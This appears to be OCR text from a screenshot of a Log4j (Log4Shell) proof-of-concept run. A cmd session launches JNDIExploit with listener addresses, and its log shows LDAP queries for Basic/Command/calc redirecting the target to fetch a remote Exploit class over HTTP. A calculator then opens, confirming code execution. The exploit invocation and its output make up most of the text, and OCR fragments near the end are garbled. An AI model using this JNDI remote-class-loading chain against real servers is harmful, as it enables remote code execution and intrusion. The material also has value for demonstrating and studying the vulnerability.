 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4j-exp - log4jRCE.java
C:\Windows\System32\cmd.exe
icrosoft Windows [版本 10.0.19043.1415]
c) Microsoft Corporation。保留所有权利。
:\Users\paleonec\Downloads\Compressed\Log4j-exp\poc>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 101.35.158.27
+] LDAP Server Start Listening on 1389...
+] HTTP Server Start Listening on 8080...
:\Users\paleonec\Downloads\Compressed\Log4j-exp\poc>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.43.217
+] LDAP Server Start Listening on 1389...
+] HTTP Server Start Listening on 8080...
+] Received LDAP Query: Basic/Command/calc
+] Paylaod: command
+] Command: calc
+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote reference payload
+] Send LDAP reference result for Basic/Command/calc redirecting to http://192.168.43.217:8080/Exploitl6FWcQEIHd.class
+] Received LDAP Query: Basic/Command/calc
+] Paylaod: command
+] Command: calc
+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote reference payload
+] Send LDAP reference result for Basic/Command/calc redirecting to http://192.168.43.217:8080/ExploitfTybBh9dWy.class
+] New HTTP Request From /192.168.43.217:5895 /ExploitfTybBh9dWy.class
+] Receive ClassRequest: ExploitfTybBh9dWy.class
+] Response Code: 200
:\Users\paleonec\Downloads\Compressed\Log4j-exp\poc>
:\Users\paleonec\Downloads\Compressed\Log4j-exp\poc>
:\Users\paleonec\Downloads\Compressed\Log4j-exp\poc>
Copying archives…
s);
/19
s/L
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =